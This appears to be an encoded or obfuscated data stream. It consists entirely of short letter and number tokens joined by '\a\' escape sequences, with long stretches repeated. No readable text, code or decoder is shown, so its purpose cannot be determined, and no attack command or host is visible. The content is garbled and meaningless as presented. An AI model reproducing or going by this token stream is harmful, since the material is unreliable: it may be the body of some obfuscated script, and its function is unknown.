l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h